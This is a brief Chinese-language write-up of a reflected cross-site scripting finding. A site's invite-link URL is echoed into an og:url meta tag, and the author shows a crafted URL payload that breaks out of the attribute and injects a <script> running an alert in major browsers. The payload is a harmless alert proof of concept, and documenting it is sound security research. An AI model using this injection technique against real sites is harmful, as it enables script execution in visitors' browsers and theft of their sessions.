结论:

可以用这个方法:

<meta property="og:url" content="https://bc.xx/de/i-6i0ji01r-n/;1')"-->

<script unsafe-inline>window.onload = function() {alert(333)};</script>

<!--" />

该方法可以运行script 的内容

某站点,有个邀请链接,形如:

https://bc.xx/de/i-6i0ji01r-n/



通过观察(我也不知道咋观察的)发现在存在一个meta标签,看起来形如:

<meta property='og:url' content='https://bc.xx/de/i-6i0ji01r-n' /> 也就是说,会把用户访问的URL回显在这里。

所以就可以构造 payload:

看起来是这样:



运行起来是这样:

也就是说,这个HTML标签,看起来不合法,但是可以在几乎所有主流浏览器中运行:(firefox, chrome, edge)

<meta property="og:url" content="https://bc.xx/de/i-6i0ji01r-n/;1')"--><script unsafe-inline>window.onload = function() {alert(333)};</script><!--" />

这个script会运行, 下面的 <p> 则不会运行

<p>hihihi</p>